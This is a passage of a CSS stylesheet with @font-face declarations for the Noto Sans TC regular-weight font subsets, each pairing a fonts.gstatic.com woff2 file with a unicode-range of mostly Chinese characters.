  unicode-range: U+627-629, U+631, U+639, U+644, U+64a, U+25cf, U+2606, U+2764, U+3008-3009, U+4e38, U+4ed5, U+4ef0, U+4fe0, U+5085, U+5211-5212, U+5272, U+52fe, U+5366, U+54ac, U+5587, U+55b5, U+561b, U+5751, U+576a, U+57cb, U+594f, U+5951, U+596e, U+59d1, U+5ac1, U+5b8b, U+5c4d, U+5ca1, U+5e7d, U+5edf, U+5ef7, U+5fa1, U+5faa, U+5fcc, U+5ffd, U+62b9, U+6316, U+6350, U+6478, U+647a, U+64b0, U+6591, U+659c, U+65a4, U+65f6, U+6607, U+6674, U+6765, U+679d, U+68a8, U+6b3a, U+6c57, U+6c61, U+6c90, U+6cbf, U+6cdb, U+6d69, U+6db5, U+6dd1, U+70d8, U+71d5, U+72ac, U+72fc, U+7336, U+7344, U+7384, U+745c, U+7470, U+75d5, U+7652, U+76c8, U+76e7, U+7709, U+7747, U+7763, U+77ad, U+7802, U+78a7, U+78b3, U+78c1, U+7926, U+796d, U+798d, U+7aae, U+7b52, U+7d68, U+7d81, U+7e5e, U+7e69, U+7e73, U+7f50, U+7f70, U+7f75, U+80c3, U+8106, U+818f, U+81a9, U+81ed, U+820c, U+82d1, U+8461, U+84b8, U+852c, U+863f, U+8679, U+86c7, U+8702, U+88c2, U+88f8, U+8af8, U+8b7d, U+8ca2, U+8d64, U+8d74, U+8d99, U+8e8d, U+8ecc, U+8fc5, U+9022, U+9038, U+905c, U+9081, U+9189, U+9234, U+92d2, U+962a, U+9646, U+96d5, U+971c, U+9838, U+9875, U+98c4, U+99db, U+9a5f, U+9cf4, U+9d28, U+9daf, U+9df9, U+9f9c, U+ff11, U+ff1e;
}
/* [106] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.106.woff2) format('woff2');
  unicode-range: U+2500, U+4e1f, U+4e43, U+4eff, U+4f50, U+4f54, U+4f69, U+4fb6, U+4fc4, U+50a2, U+50bb, U+50be, U+5118, U+5154, U+51cc, U+5360, U+53b2, U+53ec, U+540b, U+5537, U+558a, U+5617, U+57d4, U+5857, U+58ef, U+58f9, U+592f, U+5954, U+59ae, U+59ca, U+5a03, U+5acc, U+5b64, U+5c3f, U+5c6f, U+5d29, U+5de1, U+5dfe, U+5e16, U+5ec9, U+5f7c, U+5f81, U+5f92, U+6016, U+6021, U+6046, U+6089, U+60d1, U+6155, U+6191, U+6212, U+62d4, U+632f, U+642c, U+6490, U+64a5, U+64cb, U+64e6, U+6524, U+6597, U+65e6, U+66b1, U+6846, U+6876, U+6881, U+6beb, U+6ce5, U+6d25, U+6dcb, U+6e21, U+6ec5, U+6f32, U+707d, U+708e, U+71c3, U+722c, U+723a, U+727d, U+731b-731c, U+7345, U+7375, U+73ab, U+7433-7434, U+758a, U+764c, U+76dc, U+7720, U+77ac, U+7897, U+78a9, U+78b0, U+78da, U+7c92, U+7d17, U+7dd2, U+7f51, U+7f69, U+7fe0, U+8017, U+8058, U+8070, U+8105, U+8150, U+8178-8179, U+81bd, U+820d, U+8303, U+838e, U+83cc, U+8482, U+857e, U+85a9, U+85e4, U+8896, U+88cf, U+8a98, U+8c8c, U+8cc0, U+8da8, U+8dcc, U+8e5f, U+8ed2, U+8f29, U+8fad, U+8fb1, U+903e, U+9059, U+9072, U+9075, U+90ce, U+91e3, U+9285, U+9298, U+934a, U+937e, U+95a3, U+9676-9677, U+99a8, U+99d0, U+9a45, U+9a6c, U+9ad2, U+9b45, U+9d3b, U+9e7d, U+9e7f;
}
/* [107] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.107.woff2) format('woff2');
  unicode-range: U+5e, U+2022, U+25bc, U+4e32, U+4e95, U+4fca, U+5009, U+5144, U+51c6, U+528d, U+5291, U+52d2, U+52e4, U+5353, U+540a, U+5410, U+54e6, U+54f2, U+5510, U+5514, U+55ac, U+56fd, U+573e, U+5766, U+5783, U+5806, U+5821, U+5875, U+596a, U+59c6, U+59ff, U+5ae9, U+5b5d, U+5bb4, U+5bd2, U+5e45, U+5e72, U+5f90-5f91, U+6012, U+6084-6085, U+60a0, U+60a3, U+60b2, U+60f9, U+6148, U+6158, U+626e, U+633a, U+6355, U+63aa, U+6566, U+6575, U+660c, U+66c9, U+66ec, U+6731, U+6735, U+675c, U+67ef, U+68af-68b0, U+68c9, U+6905, U+6b98, U+6bc0, U+6c0f, U+6c1b, U+6c41, U+6cf3, U+6d2a, U+6d3d, U+6d6e, U+6dd8, U+6dda, U+6dfa, U+6e9d, U+6eaa, U+6ecb, U+6ef4, U+6efe, U+6f0f, U+7092, U+7159, U+716e, U+7378, U+73b2, U+74e6, U+75be, U+75de, U+788e, U+789f, U+78e8, U+790e, U+7965, U+7a4e, U+7aa9, U+7c43, U+7de9, U+7e96, U+7f6a, U+7f72, U+7fd4, U+809a, U+80a9, U+80d6, U+8102, U+8170, U+819c, U+829d, U+82ac, U+82b3, U+840c, U+8499, U+85aa, U+883b, U+8861, U+88c1, U+88d9, U+8a3a, U+8aee, U+8b02, U+8ce2, U+8d0f, U+8e0f, U+8e22, U+8f1d, U+9003, U+9006, U+903c, U+904d, U+90ed, U+9130, U+91ac, U+91c7, U+92ea, U+9326, U+93c8, U+95c6, U+9727, U+994b, U+9a30, U+9a37, U+9b42, U+9ee8, U+9f3b, U+ad6d, U+c5b4, U+d55c;
}
/* [108] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.108.woff2) format('woff2');
  unicode-range: U+3042, U+3044, U+3046, U+3048, U+304a-3050, U+3053-3057, U+3059-305b, U+305d-3061, U+3063-306c, U+306e-3079, U+307b, U+307d-307f, U+3082-308d, U+308f, U+3092-3093, U+30a1-30a4, U+30a6-30c1, U+30c3-30c4, U+30c6-30e1, U+30e3-30ed, U+30ef, U+30f3, U+30fb-30fc, U+4e58, U+4ea1, U+4ef2, U+4f75, U+4fd7, U+501f, U+51cd, U+5269, U+52c1, U+5377, U+5439, U+5440, U+54ed, U+5687, U+58a8, U+58c1, U+59b3, U+5a1c, U+5be9, U+5c46, U+5e25, U+5e3d, U+5ee2, U+5f31, U+60dc, U+6163, U+6182, U+622a, U+6258, U+6372, U+63ee, U+6416, U+6458, U+651c, U+65cb, U+6668, U+66a2, U+67cf, U+6a6b, U+6b32, U+6b49, U+6bbc, U+6d1e, U+6f38, U+6f5b, U+6f64, U+6f8e, U+6fa4, U+70cf, U+70e4, U+721b, U+73bb, U+7483, U+74dc, U+775b, U+7c97, U+7d1b, U+7dfb, U+7e3e, U+7f8a, U+7fbd, U+8000, U+8036, U+80ce, U+8216, U+8239, U+8266, U+85c9, U+87f2, U+8972, U+8a17, U+8a50, U+8a95, U+8feb, U+8ff4, U+905e, U+9451, U+947d, U+963b, U+98fd, U+9b27, U+9b6f, U+9ed8, U+9f20;
}
/* [109] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.109.woff2) format('woff2');
  unicode-range: U+2502, U+2605, U+4ed9, U+4f2f-4f30, U+4f38, U+4fc3, U+4ff1, U+500d, U+5049, U+5074, U+5077, U+5091, U+5175, U+517c, U+51e1, U+526a, U+52aa, U+52c7, U+52df, U+541b, U+5448, U+54aa, U+5674, U+56f0, U+5761, U+585e, U+588a, U+58fd, U+5925, U+5948, U+5999, U+5a18, U+5a46, U+5b30, U+5b54, U+5b6b, U+5b8f, U+5bf8, U+5c0a, U+5c16, U+5c24, U+5cf0, U+5e1d, U+5e79, U+5f04, U+5fcd, U+5fe0, U+616e, U+61f6, U+6293, U+62c6, U+62d2, U+62d6, U+63da, U+63ed, U+640d, U+649e, U+64ec, U+64f4, U+64fe, U+6562, U+65e2, U+65fa, U+6628, U+66dd, U+66fc, U+66ff, U+6717, U+67d4, U+6817, U+6885, U+695a, U+69cd, U+6afb, U+6c89, U+6c96, U+6cc9, U+6d1b, U+6d74, U+6db2, U+6dbc, U+6df7, U+6dfb, U+6fc3, U+7070, U+70b8, U+7169, U+7210, U+7238, U+737b, U+746a, U+74f6, U+7518, U+756a, U+75c7, U+7919, U+7956, U+795d, U+7a05, U+7a0d, U+7a3f, U+7bc9, U+7cd5, U+7d0b, U+7d10, U+7e6a, U+808c, U+80af, U+80e1, U+80f8, U+817f, U+827e, U+8377, U+8389, U+83ab, U+83f2, U+840a, U+8584, U+865b, U+8766, U+87a2, U+8932, U+8a69, U+8b6f, U+8c37, U+8c6c, U+8ca9, U+8cfa, U+8d95, U+8de1, U+8f14, U+8f9b, U+8fa3, U+9010, U+901b, U+9080, U+912d, U+9177, U+9336, U+966a, U+9670, U+9769, U+9813, U+99d5, U+9a19, U+9ce5, U+9cf3, U+9ece, U+9f13;
}
/* [110] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.110.woff2) format('woff2');
  unicode-range: U+201c-201d, U+203b, U+2192, U+25b2, U+4e01, U+4e39, U+4e73, U+4e88, U+4e8e, U+4f0a, U+4f5b, U+504f, U+5100, U+5104, U+5192, U+51a0, U+51ac, U+51f1, U+5200, U+5224, U+5237-5238, U+523a, U+52de, U+52f5, U+5371, U+539a, U+53e5, U+540e, U+5531, U+5634, U+56c9, U+574a, U+57f9, U+5851, U+5854, U+586b, U+592e, U+5967, U+59bb, U+59d3, U+5b55, U+5b87, U+5be7, U+5bec, U+5cb8, U+5df7, U+5e2d, U+5e7b, U+5f1f, U+5f70, U+5fd9, U+6234, U+62b5, U+62dc, U+62fc, U+6383, U+63cf, U+63d2, U+63e1, U+64fa, U+654f, U+656c, U+65c1, U+65d7, U+6620, U+6676, U+6697, U+66ab, U+66c6, U+671d, U+672b, U+67d0, U+67d3, U+68c4, U+690d, U+694a, U+6ac3, U+6b04, U+6b23, U+6b8a, U+6c60, U+6d89, U+6de1, U+6e38, U+6e6f, U+6f02, U+6fd5, U+70c8, U+7126, U+718a, U+723d, U+7246, U+73cd, U+760b, U+7626, U+7687, U+79df, U+7a69, U+7c3d, U+7c3f, U+7c4d, U+7cd6, U+7d2b, U+7de3, U+8010, U+80a5, U+819a, U+82d7, U+838a, U+8463, U+8521, U+860b, U+864e, U+871c, U+89f8, U+8afe, U+8b5c, U+8c46, U+8cbf, U+8cd3, U+8cf4, U+8d08, U+8d0a, U+8ddd, U+8fea, U+9014, U+9055, U+907a, U+9178, U+934b, U+9396, U+93ae, U+9583, U+9663, U+96bb, U+9707, U+9738, U+9846, U+9905, U+9a0e, U+9aa8, U+9b25, U+9b3c, U+9ea5, U+9eb5, U+9f4a, U+9f61, U+ff0d;
}
/* [111] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.111.woff2) format('woff2');
  unicode-range: U+2027, U+300e-300f, U+4e82, U+4e92, U+4ec1, U+4ecd, U+4f48, U+4f53, U+4fb5, U+502b, U+5076, U+5132, U+522a, U+526f, U+5289, U+52dd, U+52ff, U+532f, U+5433, U+547c, U+552f, U+5561, U+559d, U+56fa, U+5750, U+57f7, U+5805, U+584a, U+58c7, U+58de, U+593e, U+5976, U+59d0, U+59d4, U+5a66, U+5b97, U+5bae, U+5bbf, U+5bdf, U+5c04, U+5c3a, U+5c3e, U+5c4f, U+5ddd-5dde, U+5de8, U+5e7c, U+5e8a, U+6025, U+602a, U+6050, U+6069, U+60e1, U+6162, U+61b6, U+61c2, U+6200, U+6263, U+6297, U+62b1, U+62bd, U+62ec, U+6377, U+638c, U+63f4, U+641e, U+64cd, U+6551, U+6557, U+6563, U+6696, U+6751, U+675f, U+676f, U+677e, U+6790, U+684c, U+699c, U+6a39, U+6a4b, U+6b66, U+6b78, U+6bd2, U+6cb3, U+6ce1, U+6de8, U+6ed1, U+6f22, U+6f54, U+6fc0, U+7236, U+7259, U+72af, U+72d7, U+7389, U+73e0, U+745e, U+7532, U+7562, U+75db, U+7686, U+76d2, U+76df, U+76e3, U+7701, U+7761, U+79cb, U+79d2, U+7aef, U+7af6, U+7b80, U+7c64, U+7e2e, U+7e54, U+7e6b, U+8033, U+804a, U+812b, U+81a0, U+8212, U+821e, U+82e6, U+84cb, U+84ee, U+8607, U+878d, U+885d, U+888b, U+8a13, U+8a5e, U+8aa0, U+8c9d, U+8de8, U+906d, U+907f, U+90a6, U+91cb, U+91dd, U+92fc, U+9686, U+968e, U+9694, U+96de, U+96e8, U+96f7, U+975c, U+9918, U+ff0e, U+ff5c;
}
/* [112] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.112.woff2) format('woff2');
  unicode-range: U+3c, U+d7, U+4e4e, U+4e7e, U+4ea6, U+4eac, U+4f34, U+5012, U+50b7, U+51b0, U+5283, U+5348, U+5354, U+53eb, U+53f3, U+5409, U+5496, U+54c8, U+54e5, U+554a, U+5594, U+56b4, U+5708, U+5713, U+57df, U+590f, U+592b, U+599d, U+59b9, U+5a01, U+5a5a, U+5b85, U+5b88, U+5ba3, U+5c01, U+5de7, U+5e63, U+5e78, U+5e9c, U+5eda, U+5ef3, U+5ef6, U+5f48, U+5fb5, U+6015, U+6167, U+6176, U+61f7, U+6279, U+627f, U+6311, U+6388-6389, U+63a1-63a2, U+6436, U+64c1, U+64d4, U+65bd, U+66b4, U+66f2, U+6838, U+68d2, U+68ee, U+6982, U+69ae, U+69cb, U+6b4c, U+6bba, U+6c5f, U+6d0b, U+6d3e, U+6d6a, U+6e1b, U+6e56, U+6f6e, U+6fdf, U+719f, U+71c8, U+71d2, U+722d, U+72c2, U+751a, U+751c, U+7530, U+7533, U+7591, U+75c5, U+7642, U+76db, U+76e1, U+786c, U+7981, U+79c0, U+79fb, U+7a81, U+7a97, U+7adf, U+7af9, U+7b26, U+7d0d, U+7d14, U+7d2f, U+7d9c, U+7dca, U+7df4, U+7e23, U+7e41, U+7f3a, U+8056, U+805a, U+8173, U+81e8, U+822a, U+8336, U+8349, U+83dc, U+8449, U+85e5, U+8840, U+885b, U+8907, U+8a34, U+8aa4, U+8ab0, U+8ab2, U+8ac7, U+8b66, U+8c6a, U+8c93, U+8cb4, U+8dd1, U+8f2a, U+8fb2, U+8ff0, U+9109, U+9192, U+93e1, U+964d, U+969c, U+96ea, U+9760, U+978b, U+984f, U+9858, U+98ef, U+9aee, U+9b54, U+9ebb, U+ff0f;
}
/* [113] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.113.woff2) format('woff2');
  unicode-range: U+23-25, U+3d, U+4eae, U+4ed4, U+4ee4, U+4f3c, U+4f8b, U+505c, U+50c5, U+5145, U+51b7, U+521d, U+523b, U+525b, U+5287, U+52e2, U+537b, U+5426, U+5438, U+54ea, U+555f, U+5566, U+5584, U+5609, U+570d, U+571f, U+5747, U+5802, U+58d3, U+5920, U+5922, U+5979, U+5a92, U+5abd, U+5b63, U+5b69, U+5bb3, U+5bc4, U+5bf5, U+5c3c, U+5c4b, U+5c64, U+5cf6, U+5de6, U+5e55, U+5eab, U+5ead, U+5ee0, U+5f85, U+5f8b, U+5fd7-5fd8, U+6298, U+639b, U+63a7, U+642d, U+6469, U+653b, U+65b7, U+65cf, U+665a, U+666e, U+66fe, U+6728, U+67b6, U+6821, U+6843, U+6a94, U+6b50, U+6b7b, U+6bcd, U+6bdb, U+6c99, U+6ce2, U+6cf0, U+6d17, U+6d32, U+6e2c, U+6fb3, U+725b, U+734e, U+7387, U+7565, U+76e4, U+773e, U+7814, U+7834, U+79d8, U+7a7f, U+7b11, U+7b54, U+7d19, U+7d22, U+7da0, U+7e7c, U+7f85, U+7ffb, U+8089, U+80cc, U+81c9, U+81f4, U+81fa, U+820a, U+822c, U+826f, U+85cd, U+86cb, U+88dc, U+8986, U+8a0e, U+8a8c, U+8b1b, U+8c50, U+8ca0, U+8cde, U+8cfd, U+8d8a, U+8e64, U+8ecd, U+8edf, U+8fd4, U+8ff7, U+9000, U+9047, U+9060, U+9152, U+91ce, U+9435, U+9592, U+9678, U+96aa, U+96c5, U+96d6, U+96dc, U+96f6, U+9748, U+9806, U+9808, U+983b, U+984d, U+9867, U+98f2, U+98fe, U+9a5a, U+9b06, U+9b5a, U+9bae, U+ff5e;
}
/* [114] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.114.woff2) format('woff2');
  unicode-range: U+2026, U+4e03, U+4e45, U+4e5d, U+4ed8, U+4f01, U+4f11, U+4f4e, U+4f73, U+4fc2, U+5019, U+5047, U+516b, U+5178, U+5207, U+520a, U+5343, U+5347, U+534a, U+535a, U+53e4, U+53e6, U+542b, U+5462, U+547d, U+552e, U+5883, U+591c, U+5931, U+5957, U+5a1b, U+5b58, U+5b83, U+5b98, U+5b9c, U+5bcc, U+5beb, U+5c40, U+5c6c, U+5dee, U+5df4, U+5e0c, U+5e8f, U+5ea7, U+5fa9, U+5fae, U+5ff5, U+600e, U+601d, U+60e0, U+62db, U+62ff, U+64ad, U+64c7, U+64ca, U+651d, U+6545, U+6548, U+65af, U+65e9, U+6625, U+667a, U+674e, U+6839, U+6975, U+6b62, U+6b72, U+6c38, U+6c7a, U+6c7d, U+6cb9, U+6cc1, U+6e96, U+6eab, U+6f14, U+6f2b, U+700f, U+7206, U+723e, U+72c0, U+7368, U+7372, U+73ed, U+7570, U+76ae, U+76ca, U+77ed, U+77f3, U+7968, U+79ae, U+7a4d, U+7a76, U+7ae5, U+7b46, U+7bc4, U+7bc7, U+7c73, U+7d20, U+7d39, U+7d42, U+7d55, U+7fa4, U+7fd2, U+8077, U+807d, U+80a1, U+8166, U+862d, U+8857, U+8863, U+8a2a, U+8a73, U+8b9a, U+8c61, U+8ca1, U+8cac, U+8db3, U+8df3, U+8f2f, U+8f38, U+900f, U+9031, U+90f5, U+91ab, U+9280, U+92b7, U+9322, U+9375, U+9418, U+9589, U+9632, U+9644, U+9662, U+9673, U+967d, U+968a, U+96c4, U+96e3, U+96f2, U+9732, U+9752, U+97d3, U+97ff, U+9802, U+9818, U+98db, U+9910, U+9928, U+9e97, U+ff1b;
}
/* [115] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.115.woff2) format('woff2');
  unicode-range: U+26, U+3e, U+40, U+5f, U+3000, U+300a, U+4e14, U+4e9b, U+4e9e, U+4ec0, U+4f4f, U+4f9d, U+4fee, U+503c, U+514b, U+516d, U+5236, U+5370, U+53cd, U+53f2, U+5403, U+5411, U+5427, U+5468, U+5473, U+55ce, U+5740, U+57ce, U+589e, U+5947, U+59cb, U+5ba4, U+5bc6, U+5bf6, U+5c45, U+5df1, U+5e03, U+5e33, U+5e6b, U+5e7e, U+5e95, U+5f15, U+5f62, U+5f69, U+5f80, U+5fb7, U+614b, U+6230, U+6236, U+623f, U+628a, U+6295, U+62c9, U+62cd, U+6309, U+63db, U+64da, U+652f, U+6539, U+666f, U+670b, U+671b, U+6750, U+677f, U+6848, U+6a13, U+6a21, U+6aa2, U+6b65, U+6b77, U+6bb5, U+6c42, U+6ce8, U+6df1, U+6e90, U+706b, U+724c, U+738b, U+74b0, U+7537, U+756b, U+773c, U+78ba, U+78bc, U+798f, U+7a31, U+7b56, U+7b97, U+7bb1, U+7c89, U+7d00, U+7d30, U+7d44, U+7d72, U+7dad, U+7e8c, U+7f6e, U+7fa9, U+8003, U+80b2, U+8208-8209, U+82e5, U+843d, U+85a6, U+85cf, U+85dd, U+8853, U+88e1, U+89ba, U+89d2, U+8a31, U+8a62, U+8a66, U+8a72, U+8a9e, U+8abf, U+8b1d, U+8b49, U+8b58, U+8b70, U+8b80, U+8ca8, U+8cbc, U+8d70, U+8da3, U+8ddf, U+8f03, U+8f15, U+8fa6, U+8fce, U+8ffd, U+901f, U+9069, U+908a, U+90a3, U+91cc, U+932f, U+963f, U+96a8, U+96d9, U+96e2, U+9805, U+9810, U+986f, U+990a, U+9a57, U+9ec3, U+9ed1, U+9f8d;
}
/* [116] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.116.woff2) format('woff2');
  unicode-range: U+7e, U+300b, U+4e16, U+4e26, U+4eca-4ecb, U+4efb, U+4efd, U+4f46, U+4f55, U+4f9b, U+4fbf, U+505a, U+5065, U+5099, U+50cf, U+512a, U+5143, U+5148, U+5152, U+5169, U+5171, U+5177, U+518a, U+5247, U+5275, U+529f, U+52a9, U+5341, U+5361, U+53c3, U+53c8, U+53d6-53d7, U+53e3, U+5404, U+559c, U+5668, U+56db, U+5712, U+5718, U+57fa, U+58eb, U+592a, U+5c0e, U+5c11, U+5c1a, U+5c55, U+5c71, U+5e2b, U+5e36, U+5e97, U+5eb7, U+5efa, U+5f35, U+5f37, U+5f88, U+5f9e, U+5fc5, U+606f, U+6232, U+627e, U+6280, U+6301, U+6307, U+6392, U+653f, U+6559, U+6574, U+65c5, U+6613, U+66f8, U+6797, U+67e5, U+6a23, U+6b61, U+6bcf, U+6c11, U+6d41, U+6d77, U+6e2f, U+6eff, U+7167, U+71df, U+73a9, U+7403, U+754c, U+7559, U+767d-767e, U+795e, U+7a2e, U+7a7a, U+7ba1, U+7bc0, U+7c21, U+7cfb, U+7d04-7d05, U+7d1a, U+7d66, U+7d71, U+7de8, U+7e3d, U+8001, U+805e, U+8072, U+82f1, U+83ef, U+842c, U+8655, U+88ab, U+88dd, U+88fd, U+898f, U+89aa, U+89bd, U+89c0, U+89e3, U+8a02, U+8a3b, U+8a55, U+8a8d, U+8ad6, U+8b77, U+8b8a, U+8b93, U+8cb7, U+8ce3, U+8cea, U+8cfc, U+8f09, U+8fd1, U+9001, U+9020, U+9054, U+914d, U+9304, U+95b1, U+9664, U+969b, U+96b1, U+96c6, U+9700, U+975e, U+97f3, U+98a8, U+9999, U+99ac, U+9ebc;
}
/* [117] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.117.woff2) format('woff2');
  unicode-range: U+d, U+2b, U+7c, U+300c-300d, U+3010-3011, U+4e5f, U+4e8c, U+4e94, U+4ea4, U+4eab, U+4ee3, U+4ef6, U+4f4d, U+4f7f, U+4fdd, U+4fe1, U+50b3, U+50f9, U+5149, U+514d, U+518d, U+5217, U+5225, U+5229, U+529b, U+5305, U+5316-5317, U+5357, U+5373, U+539f, U+53bb, U+53cb, U+53ea, U+53f8, U+544a, U+54e1, U+5546, U+56e0, U+578b, U+5831, U+5834, U+5973, U+5b57, U+5b89, U+5b8c, U+5ba2, U+5bb9, U+5c07, U+5c0b, U+5df2, U+5e38, U+5ea6, U+5ee3, U+5feb, U+6027, U+60a8, U+60f3, U+611b, U+611f, U+61c9, U+6216, U+624d, U+6253, U+63a5, U+63a8, U+641c, U+6536, U+653e, U+6578, U+6599, U+661f, U+671f, U+672a, U+6771, U+679c, U+683c, U+689d, U+6a19, U+6b0a, U+6b21, U+6b3e, U+6b64, U+6bd4, U+6c23, U+6c34, U+6c92, U+6d88, U+6e05, U+7063, U+7136, U+71b1, U+7522, U+7531, U+7576, U+76ee, U+76f4, U+771f, U+77e5, U+793a, U+79c1, U+79d1, U+7a0b, U+7acb, U+7ae0, U+7b2c, U+7b49, U+7cbe, U+7d50, U+7d61, U+7dda, U+800c, U+81f3, U+8272, U+82b1, U+8457, U+897f, U+898b, U+8996, U+8a00, U+8a08, U+8a18, U+8a2d, U+8a71, U+8cbb, U+8d77, U+8d85, U+8eab, U+8eca, U+8f49, U+901a, U+9023, U+9032, U+904a-904b, U+9053, U+9084, U+91cd, U+91cf, U+9577, U+9580, U+9650, U+982d, U+985e, U+98df, U+ff08-ff09, U+ff1f;
}
/* [118] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.118.woff2) format('woff2');
  unicode-range: U+4e, U+a0, U+a9, U+3001-3002, U+4e09-4e0b, U+4e0d, U+4e3b, U+4e4b, U+4e86, U+4e8b, U+4ed6, U+4ee5, U+4f1a, U+4f5c, U+4f60, U+4f86, U+500b, U+5011, U+5165, U+5167-5168, U+516c, U+5176, U+51fa, U+5206, U+5230, U+524d, U+52a0, U+52d5, U+52d9, U+5340, U+53ca, U+53ef-53f0, U+5408, U+540c-540d, U+548c, U+54c1, U+554f, U+55ae, U+56de, U+570b, U+5716, U+5728, U+5730, U+5916, U+591a, U+5929, U+597d, U+5982, U+5b50, U+5b78, U+5b9a, U+5bb6, U+5be6, U+5c08, U+5c0d, U+5c0f, U+5c31, U+5de5, U+5e02, U+5e73-5e74, U+5f0f, U+5f71, U+5f8c, U+5f97, U+5fc3, U+60c5, U+610f, U+6210-6211, U+6240, U+624b, U+63d0, U+6587, U+65b9, U+65bc, U+660e, U+662d, U+662f, U+6642, U+66f4, U+6700, U+6703, U+670d, U+672c, U+682a, U+696d, U+6a02, U+6a5f, U+6cbb, U+6cd5, U+6d3b, U+70ba, U+7121, U+7247-7248, U+7269, U+7279, U+73fe, U+7406, U+751f, U+7528, U+767b-767c, U+76f8, U+770b, U+793e, U+7ad9, U+7d93, U+7db2, U+7f8e, U+8005, U+806f, U+80fd, U+81ea, U+8207, U+865f, U+884c, U+8868, U+8981, U+8a0a, U+8aaa, U+8acb, U+8cc7, U+8def, U+9019, U+904e, U+9078, U+90e8, U+90fd, U+91d1, U+958b, U+9593, U+95dc, U+96fb, U+9762, U+9801, U+984c, U+9996, U+9ad4, U+9ad8, U+9ede, U+ff01, U+ff1a;
}
/* [119] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.119.woff2) format('woff2');
  unicode-range: U+20-22, U+27-2a, U+2c-3b, U+3f, U+41-4d, U+4f-5d, U+61-7b, U+7d, U+ab, U+ae, U+b2-b3, U+b7, U+bb, U+bf, U+c9, U+cd, U+d6, U+e0-ef, U+f1-f4, U+f6, U+f9-fa, U+fc-fd, U+101, U+103, U+110-111, U+113, U+12b, U+14d, U+16b, U+1a1, U+1b0, U+1ce, U+300-301, U+1ea1, U+1ea3, U+1ebf, U+1ec7, U+2013-2014, U+2039-203a, U+203c, U+2122, U+4e00, U+4e2d, U+4eba, U+5927, U+65b0, U+65e5, U+6708-6709, U+6b63, U+70b9, U+7684, U+ff0c;
}
/* [0] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
